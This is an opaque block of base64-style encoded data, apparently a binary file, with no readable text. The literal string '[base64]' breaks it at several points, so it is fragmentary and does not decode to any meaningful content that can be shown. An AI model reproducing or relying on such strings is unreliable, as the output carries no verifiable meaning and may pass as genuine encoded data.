tYeK1Y0EwI1IY7PhMQXWMFMnM9l1ItlwGJMyKIS9LTkblMtKMETok/6HE0OceBeXyAFRgAETEgH/rUBdLIPjQA5Q7IL/tRqBTZg1ojuOSEDU61zUxsxOGxO6gRLUfxvxLxzNQTFaRCrAyBAAVKV0lq1SW7nJ6BobKFIVjtnPd3zPZGSNVLDAvJNYK7hEBTvBUehV4tVF+ZA8RBPCuzAWqljHnThEKT1BakVbjeBW1f0WxV3ccOVRbv1XDXBFNa1Xu7lXXUCRyauHy/W9gz2YPjV9hL2HyQWGzo3dE33Qxj2TB9WdTe3dV3XNC82Y3WvzzqWF1qzZUZWFcpHTExWNqGqZuZLEUjhNhPSZV9WLRwNDyDNCH6gZl8gCIQgeoUAB0iArRRgA1YgCIA2aKvgB0bgAf5PULRp/x6jfCOIU5cWz6Z2/mpoTWqqNjRYA7FSIAUeYAWaICi/9mt/YlwYimz79wTcI1vckwIMSAD/zwAaAD8L4hruQFmjdXDtoG6LdR6aQW4HN2+1IBIOBhsC94JbEBoHYRRIxBkOVy8X94RR2FvtoBEgdxRMIRdyoV0tNxjiVeLG1CRcl3MTNhs2M3Qn1m5PN4i9cR5XN4eNmIgHFkyNR/VyBE0HjolpV0i+sGXrNDbVCxZ212THx2U7ofqCd74WgXhPoSzG2DYlwS0m8r6CwHlf4AVwAAdq1mYNiH8+LSS9YGg34AECS3yfk3zl73ybljqv8zAE4K0aCG1Mo1Lh11RTYAUgAAasQA2S5Xv0/tcnsOgGTEc/TqcGynZW29MBCjjCDkMI8NMZGlhZP/[base64]/vSM34IMtmALfqCia5ZGafQDEivnqsAL7HgkvddQE0MAP8jplHY6KyiQBRmvXE0AKKyBZtJ9SWwArfYBHHUEhADGkqWS0ihs/i35kjVZk8d2VjWAAuDTaU7xAfkqAZjALXqgCKzsgedAlU0YXMl1EGp5cFVZWp8xmId5mAnhEkYhF0bBEVa0cZd5mc/VhR9EhsPWmncEm7XZiMVhHuz6rvE6r+M5r/[base64]/hnJNXG/dVu7upa/Gqu9+r3RG3ERN63tu4UnV4ZxJxh85HowNrABPMBb97AFXLANO7A103hcwrFp2Bkc/MEdXND0Ba4DLvXGlOD2aLIlO3syZOMqAWTXS6lgAWUTMiHLBxZOoYtDmxNYHH4SYb4kgRRK/BQ+PLNdFmb1YLVZ+76GoKIrOgiAPMg7upcYrApeQAUwYAOUUicFZQBII7hZbZkcoyXfaSWPOw9tUmpQEteaWycp4LmrYARWAA36gBLQs5L3V6gBOFZpFT5BrLtXETES4CjZsz1OwMugWlhTGa2X+aqdkavlO9Cpmr4J3b5R+FwPIRIkN5ort5pvQpGi/pA0C3zSKb2w27nSlZiwM93AF5ufGRxeITzU82XUSR1Jio+y3RSKNSZDdiEMzWIMlYrEZ7zEO4HFJYHFbf3kXPzFT27GVcbGS/[base64]/nWeE6pv1xPh5DqhxDvbxo03xYU9x80qJBnMo3spTgRowXIbyTdAVxFIfCXxmSjD2jUIM+6KUqJcI2hlwhAl14ypgWa6pk9lA1RgrTrACvpg3YuyutecqOc9V3U1OOIKKfVdBPj9dCLq3wE+4BPeceW7Rd/74BGfWwefhTdhFByE0SWEF/b71CPu4i3/Yi3+8jH9eJ7rSJxBwkXe451h5Elf5N2VF1A+9VV/9S8k4lnCJlq9eJeP5r/ks09B5yMh93U/EnDdi3ed5zsh6Gl86IneeHmeE9CY2e3kTeSivtSAlwJxCF6gUE3NajXjmpbW66NT6Y7jfK98ON5cy5/z/iTb5mp5UrFGAAOW4O1ftd17QYBrVSnfHM5tLTXAe+/7Xj/[base64]/jyZPzqElz5oyXLkF+pNgAQQECBKJHLxhtIDWA1awBGHD9erXq1LRjx4atWnZt/gECDCRIQIA2AQK/EfwmPnw0adIPIGAYgSPFiCZhQHG8zjHYdZ8UHDj4nSA1b960f3t3UKGCiPUnaty4UaQIFCn0tdjXMie//kGEHDpyBFGADClEYIEGDViQgALacYgmFFmEES+s/ASSVhZaCM2FIuXEYYcefghiiC7ttJMwQAkVjDPBJMViUk+9CGNTs0xF4yxVaRjSR1x5BZhYaUlFGFmwANaWXHgciYcej/SFV1589dXJX6cIBkuVQR6G2CRaTrKIIorw5dheiCBCmWWZbdbZCh9Y8IBpyr2Zm2xyxjlbbbe15lprdhrQG3HhpTZcAm8CR5xyChzaHAYp/PAD/gZXrMEIdtpNit1vu5UHnnfpacCee/[base64]/jVJwPpq7NYvhdR12GKPmKxQzgR1NrMsPgtjVLJQC3fcUV1rlUggcZstL6rQO+VYZY2r1imdSAIXHnCQscUPPpChx152tfWkJFJOSSXghWEJmL//BvxlIgNbhtnBCUf3AQQPOHzaaRDjaVvGuNV2MWx4kqebn8EZEKhxoxFqqGiJrvBCChgssYZ123mUnS8dpQaeAt5RsGmn7xURqhT3AR200NrzF+vSAiadtPfeP12RLBr5VGHW6q+/fkwXqjTS2PIb29OKZqvNLNttvy13/9TeKIy76SgkvEhFlDjRI7KgxXLfOmAi9GA4MgxhAxvogpKeFLnJCaYS+bIc5jLn/i9SdAlgYnpMwcjghYR5ZgQbON2bEKA6BLgOY3HCmG5mKDsb2qY3gvoTbYzTw5GVrGEQ2EAKXqCCDSiheDHryKS4EowEnAd6FeBUzjwFKuvhB2jbQ1UXu0i0ohntaAkJ0EIa0T3v/WeMD7HDJTTRCViYbyPpYx/7MsQ193VIGC5Byfz++CG7+QR/hOSF/p7lP7TQiH/UMh+v7JYjvbFlXlNSoALNQhhPTKITXyJTHgw2hA8MQTIYHJMiJAcYylXOg4ZJpea0tBhJBMxzjslD6BCWpiS6UHcJWIDqcDibi1EsdrETQJ4wRgDj2KmHuiNZyUjjnBSsQHhCiMMqWMEK/o7grRc6qqIVT6Az+PTMenPQ3kC8R4hBoDGMAWqa+NDJzqWtcZ7u9A+DOpGKOXrEjvzsFbDwuLU8toSPG8JjP7UGP5bwEZAhqp/9CrksZ9loF1Shiv5mhEnL9U8WHI3FhOqWLV/wohKcKOm8KmHJswCJLJXQUuceCMGDbUEySloSmRBxSg1ukIP62ldYQLilxcySlpC55ehSkMTQOKyXp1GNMVknMWLSUKqt6c1TdSOo2+HOT80kzTMVAAELjMAzGNCBNa/zEW7izRc5a8/0elaqU7WKnmx8p6rqaVczKmiN/qGrXxviCAaNAhWgoNvVDorYxPqxj4oNFkAZ6iGR/igLokPR1SGbIhWM/[base64]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[base64]/ZArA0KqmF3kTQxYSPBdqjIo68IpLAoYrEQlENKFVXzE0WhC6TApHxgeG8hF/PnhWNQCIIgBzTwBIVgCfKqnGVIk9eJFynnjGVqpk0yW8b1gNj4clUwOiugAlRplaUHMhrYVOLRgeiJ/p62MVXZ1Sd6ihzveSjxqShI0HtOgE3Bh58i8V79FV+NanzPh7I0CJD0dpm2GqrN6qASymeiemg0q6kwi7MfqmfkwKAtOg4YmrM+y2cE+g+dOazNeqt55qGcOg7KqrT8YKIRaqKPSXaleBNYEWlJqITX6hR2l63+wy9nsS+eYD5LISFoUxRKin5y8QhaOH/3J6+CEAhY8ARYIAiFgLfG+JLBKYCPpwjUSJ1j2q8f1oACE7Au93Lc2RlT+Z0JSyjKlnq78bDmaF250Tqx9xoVezvgARyGMnoPgHRMMAIS4LEwiBKish+EQLIl+1/z9GbFN2crS2+5qrPjsKlB6w99/kaz9lCqpGqgNqtntRq0MJupO9uzBToO5DCiJ0qZpJoPs7pnGEq1eAas+dAN14u91yuqSUuRpwqs+LCqM/uXxSt9FXmaUNcRG8mRXNu1HfW1cON+PbIvhcFRlVY1pJakkWCuhFd/xUmvhRAIgSAHWIAFbHC3eYsJccG3I+S3XrJ5mgcwsjS4//pSnhNsLYe4opMwQRA83pmwClscqdOwDku5gsiVEptDHAOWzMO5hnI6YYUBK2AFFtAAYRAKIWsS7JVFPpMfZaC6AgbEQSxgCgLEeXlvL/qXVCuq1pu9TZy9NJpnosqzOduy/zC0y9u7WVyqz3ugxwu9ecahgbYN/k7cDYHptH12xnq2Dd77oPygZxT6l746faZpkVzBCkeBTYWkK+vrduzrNnUXC+77o8oov57ArWPhCZWQCvlCWm+nC/o7eINXf3RQBz3Zk3IrwHT7BGCIt7/oLtfZwC9WjaFMyiTkgIebwV2AMEZwZEhFlaABXu2JlVkZABYjTHJKjl1ppyqcuexZM+DROzDkHDigBhDQAGswjzlyEjXAzMz8Hs8cH/IBBdNcPfdhzdijHwUhoPh2qf+Qqbf7xYYmqttADfZgzueMzudMzqdKfVM8o8nrxBWavfQAvbf7oAR5xuRwD/hgxkKbZ2v8l00LoSoKtLlLfTaKExmJFBxB/khv92/si0iDTMgiN7aJjApRUiUQchEXIQtwEcmG8AaUPIZjeMlyO8BX6gNtEAVj0Aa9KQokVMoxHdOlVIeRkcGiw8pSKR0I60J7ahpxKgABENSTyzquR4i0YUxPtsLgUSiGMhpiVU0tqJbXEYkmAU7g1Mye8sxbDc2fEs3tVT0+Yx9V66u0681k7MThTKt/6Q/1gNZNvJB/6caAhg5Qq8Unyg9yHGgHSZrHC7MGnWdAC6GKecbCW7xp/M9s7KCZWg+E+aqGeQ9QjG/R+hLYoFA/ccdt59CrCdGIlBGweBiuRNFicciqkMhs0QmogAoafRGw4NEfXQcUN9KYUNIB/iwHV8oBHOADW2B/vYlBiSDTwU3TF4zBN63KrDwEOj0CLJiw7KkcfhhdV2VlRJ1D5fg6dZLUYMnUifjUGKAEatAAHYDM3JSoJXHV543VWd3MXM3eOvzV0wwFWHB2fjmqR7ur79xnZj28nBlo9o2z01touvrXe6a8JgqjMnvG9G2gAv0P3DsOAG3FiN3NxEq+YWe1NmEiTmStZtvHnR0j/cNAhHwKa5iMPlVSUYIKG93ar01480fbxmjJ7WrbWEADHIACPhAFOd7SjYMIfDEmwC3Tv224Y0LcNp0Za6rKCZPcHUyV4Dkazv3TkdtsRj25H3i5FmNM2b2n3UUyXjYC/mhgBRAQj9eUViiB3uldAzqj3uqt5lrd3u8hB/iGDmWsZ8DqqjnbmUNL30GbD3n+q/udmfmNmd0wtOnMrOObznrtZ/[base64]/lA8AVP8JTp/ucHGqsLvw3oINl/7s0Mz6qHDuB6duj/QOgb+pdq/WeimvGOjrwM7uAQLvJ6tqnz4MTfS3Z0XBMZvpFsEy1c+77TIjiBUdEjrggkHpStNEmyfhG5QOsfPXhaaMlFH+OCwOu4nds0EAVtUGPM/uNPMlTDTexlYuTDBu1VkNMvwOTMtUsKmxyC0mS/BHSZSxsBINSxh8s89zrX7VTZ/THH0dTOpGTnrgMLAAM7AAitIAxRV94iIe+BT+9b7cxvzt6ucMTNC71La8U/yw8WCsYbH70GT/mVb/mU7+DUO74Sv6rV62dI/JcZTw724KmUmQ+IeQ9qDeH93OCa782uz73U/rDn+CCq/ECYqb+pBh2ZeKbgZIfQM2EimT0UefzplcYUoy7qMAKScqdZoAAKUuH8QLo34eJTsXVKWkIJlIAY01hSEJILQN8JtS70fED0eWv0ut6ubCAHw/gEV0oDON4GR2LTPS7kyr7sRW7TkeHsz77KnaHTKgAQIzBYeKAAAYIEBBQqRIhgwcODCQwYIGBAQICJGQ0EECAAwEeQIQ2EBDlSIwCNGT96FJCRQAKYChMcpKnA5og+KTDsaOKnlS9fwoIKI1pU2AmkSZUurYG0xtMbN6BKjVrVatVxWbVu5drVK1d7/8TOQ7d129isYv9106qWGld/auXOpVvXrdd6/nb1rv06Dt08tWzv7dWb7ys+sYaz5hNrb3Hjx/8cb+VH+N+8bmL9jaMHGfE/fH1Fj+4KzfRp1KeFBuPV2jUvVr1k93pdu/Uu3Ldx7+bdm/cs4MBjDSfuyfhx5MmVHyfefLiqU51OVTJ+CjmlSYkSSZo06fip6J04jYelC1YuWJ0eGeJjyBAe+Hjq1ClUv5Al/Pnz1xckiA2bLJ54wgYfjOgCDjjOyEMPRBDR7sEGI2xQDwor1CMPDDOE7wwOyfCwiyqqCCKIH15YIQWBNnigoIgWMmCmmRZwqEWFLEppIo48ImnHHU26cSKURgKppYxgSuglBAw6aMUHRrDCghGW/[base64]/jgM2S++ey7Tz9v7fMPQB/K9eEHAxVkUEJ2EbHQwgw1xINDODwkowsQR/zhhxNVwGADCFhEYKGFZjroIRkRqvHHjTrSkUceTQryRwAIYIkljYyUKckk/m1aEQYYFhDCiibCqLKXonxBeShhpArzKjBj9nJMmm+Qo1Sc4VxUq7z+UWycz+Yhx1Gx3vIKnW2SVnppppvehjRq8OHHH6qrtppqfuwhhzRD/7mHs27CFntsssU+TC0/I5tMracthczUe/CRGx/A3JwbnU436zRUsUbN+cxjUkVtNdpsgzVW227dJThcc92VuFmGA9Y4Siq3/PJKMtc8c+WEVeXzYpU7RRIGI5FEumI76UQSThLhhFpYrHUPDz5q15bbbsPVvT46xmijjS2CD94II8hYsN0I36UwXuY3rPdDEI0gscQUVPhgA4JsOohghmhCOCKGKcqII4ghBvIj/oYrRl9IAFoy8kiDbfIYgiBGgOAKNMJYo5VeWBZm5aLMDGY1IyABA/[base64]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[base64]/TkuIeF2J8msfej1EhFAA4zSkFEhONKDE/[base64]/z26CjiQSwif7CgMKtAiuQxMRV3FS7EqJw3C7pRFqSXDKpzj4tla/0CnLIXM0d/ibN5YeJPVl72Da5mAetGTdG3Qq7W1n67IoghsqfiZMOEkVhLNmsIIfAijGUtc/A0t1YQwcQBt7gNdXN2qzISVXk+IS6vMvLyVmeVYQ+6AMPtZCQkzM1vlra4QRZ0F44ZkeGk0LwlaiCkgT0rRZcvV4t+l7wDSMygAN/7D3fGyjWCs3RRNLmicM1HlvV3N87nD5DggBKLgiDqNIBFgByNdcDXq8dUWDxu5H6emCZiOBLUiTc/LmMTJJQ2oAUwAEmQAIl6ANKeJXFJYpW8gUSPgGBhaUTnqWrgLVPTJOgFA1y2DvVDVSxWFgzOdklPtRnpgdNKeZhwzapBDF0oIdA/pndjsXKRPnPh6UbsbBdbVYLzOCKXBsUD/[base64]/rvc0RBAdb5AzbUacx5rrFlZim1nCqKL86QwZh5isxTU1qW1uXLirBjPufCgJqbh1FULvu7mqOQxUmAE/nh+J1J9lbisJ9DSNy8mIn0GhJ0d4zTMo4AW5JEbw0goD11AaINOR1lAaM42j/Rg6NWSwuKiEEmAHdLWIvANyN/SKC4gQ+WJkI8G6URuqbBdufwt2x8AgtZ0AZZ2aW/[base64]/m1e/WwYR8zPRtHPphYyYw9/zCILWTNqsa2G5gQmCqNICGSkzaOO9uiQJk3hs1+TzlaZMoL99e2VBu7gnshQ00ODsIhMbgk1RToleZ+UIJKmMh+f/mmkKhLw0eTtQQmde6Sd/tuIYOWsUoIzwIEVgIEwOO/0lo2h0GWr/hKsRmGroFwVzk9SsQd+CMF6kHCtuIdmevQ9wQe0HgzP7Ys2Kc/5BqzAaxR+OOJumhrzHI0NkhQJ5OZxq4e5MfSOFcG+6AZ8yHStoId82G8IIyIMpzzfyJUgsud7To4w1lA/GMhpPVIUH7ky0gMw8uwXh3Fm5+xmR0fQhh1TWKOSynEL/sls2IGFeGRaJ0SFjFpojS7DM5Jtk8Mzl3qpNdbtk+4CLuACKN+X3m7N365y/8KegNmeLSdgm1vu9GOYlkhXvi3z8ME5NR+YIMGIinjzjPHuUIqSRECCH9BXP5DT9FYZsfLzx73qnCyCnaxcj/94alJrj9clAQV5kKcGULAVXmgG4VWcW4mcIeL1EBfxDO2OMZZWYq8QjsoW2fat8mD2Xm32Z99sofdsakEP5YIPHR8uLcqobH962PH2JvwCOEgENCKjcqfsJa9s/NVt53M+dx+C/d0XICh7eQdu67FymY6v6+PuelUSS44I8oOJ9aIk6EaJjAwf8XpXi7DuTNJS/gEOOomYCcHNKiuoBCZ4AYmfPz4nCixp3D8H9Ki4v/wTZpO/fMzPfM0H+WNQ+ZVveZeft5j/8CYLQs8jcebt2TyyHdoxowppQmeHdhkXetovemWXhaMHrormY+9dM6eH+qjv9jzogjyAA6q3bNrhgwXJs3OPj3T/gtT8enxxdygX+x8YeyAg++1i6Zf+l+xh+79N0+WOe4QgP0b0SKZCV/QxKr1/EYd4ib7H95PUkfBy/8FHgMFdATSoBC/4gSDoA4DwRIkVwV6+hCFMKEyEiBMnakCMWOOGxBsWL2LMiNHVuI4eP4IMKXIkyZImT6JMqXIly5YuX8KMCfLXrl28/njZvFlzJ8+ds37OihULlKeinkAhLUppKVNJTv34USRVUZ9EiRDpyao1K56ufPhoTdQJlixdZs/qKovWrKy2bt+qZbv2rFtYsHLBMsXH0NdHfh9ZjYTKLuHChVOh6oQKVaQuZLp8IUMGDmU4XS/nuaxZs+XKcMh8iSxZcpfSpbmgNmIkSZIhrl8P+SH7x4sXLlSM+IBhAwQFCBIQECCcgIHiBggQQKDANwIED5YrT5DA+HTjxgEYAKDdQADhAgw0b14cgXXryRcgNyAguYLgxYkn0A5gPfHkvw0kcA4Bwwo0fZDgEIQVngCySkEKKdSQQw9JVBFFE2kU4UXFyFSh/[base64]/[base64]/qzCBx/MWd3G6WmqXHgJKBAyzXgOevJ36rF8nHQ047xdopRGmt8CGddHXs72DZ/[base64]/2ak85TFeAIKHH+AQ72TGO897Sjap9vgQAYWaD8ps1zPlTM9Tn0KDFfzQB//04RMGSZXT/hhCvqqhL30a4Qj86mjHO9bxFzj5VbDKVqL7FStFyPID/1z0trhtJSuP0AzeDvijBaZlgUF63LjiFUEJTtAUizGXuTJYGHHdq4P4ogwZzkQFEzIMDnnIAykl84bRiIZgLHThlUwnQxLa8E055M0O1fOd9PAsUUIMz88W8JwEJFGJxSnU735XRZcNUYqYCs97mqeA5UknP/JhpqR+k5/cUWADFrBACtCwBDSAwg9q6EMfBuKLXnwvIQxx1RsZJEeNUAiP+twnP3GlC7KRzWw/AWRR0rY2qBTSKXBDZCL9Qq1G+qgtkfQWAtkiybYIhZKULMwmTaFJTW5yk3bxJLwA/hfKDnZCEZnBAxy+wDB/[base64]/ErPvrxj2krFlJYhNBCOutZV0nEXx6RFWrh4RGR2NGQIGnRRy4wFhqdLkcL59GQYnKkhAEcLE6a/piUImKVrCTD6b4gXlbWFKeVuUOXKjOZL9EyNJABahVQE4Qh3JCoruMlD+djn2DmSU/L+xnQhOjMqR4YO07Ez+6kyeDlqWdkylteeLaY1fcoZzlAswBvqrcCIViBEekkYx+8R5DEznWedsXrGyOi11jt9SJF6AEX7sCHSEzCE6r4CS+CoVjGMnayQh5yZSP72SMjOcmVFZ/4Qnta1NI2ylKeMpWrnFphiI2PAg2KQXfrW+AGF1rQSoQe/pKu4iq3E9qCrpAmGheJRle6qpDzdDdaro56FKSbJKnjQHlSe4EXK5npnMLMK17KsLe9inYvwWgJ1C7U9775bd1uLICx/pTxjFEBviKnGgAB8hxYiVJV4heXSLLxLG84MLPPV5GZs/[base64]/ozg6Su4AiB03QchhKFAodg6K1rh9VaomMXEHvvUbtACGtu4XfcqrC4OywvF/rja2J57ZjHL7bsXebLdLve4T4sQ07Y78IIPfDayEVphsOK2BNnyT1aBv6TUm5BPcRHcEGEVRTpUue0aTFkkihaCGzyBb2E46Sl50kp0FLsRL6ldQtkJp1gwzHrQOGg4Tobzopcym9n9x0XuGZI/Zkwoz+/K5dQbX3YzTz7M0xH/pJybf3qZPJ++9BNF/WgeCjjC2dk1m0OAS3Xsi7lrutBgYIERrCDrfgBFHJRgKkasIv5d//pdh33XE6Ag/yh4Y9jz2oJ9vcGNqV0lIMUqzEJO/[base64]/VB94QCI2zd17VCXunf/jlEQ4SdsNnVCbjAFJhXJCgCtKUC27kdisFT/[base64]/sEgX8ifTtzBAt36RQGO4U06e5h6gZys5Zx88tiiBmzKHgh1XZHIQ5SjYxYtAEjcVUTwrsAChUXRyUitatwtaFAv2JwP7lH/5Jpf6F4rDZn0Pk/[base64]/nxigYIi+UTlVKLA5ZBBukjFvRwFUNzEiSVg3JklWkpWW7rlQdTihsbVKvgBMN5lBnRABzwj1AVmiqroNKYACbhoCsBojMaoi9JojbboioKAX6LoCujAElzBGlCCr/UC+IyjZhqpDM7gaiEebommiZCmPOpPIcUBs3zljLCmIRhCG/D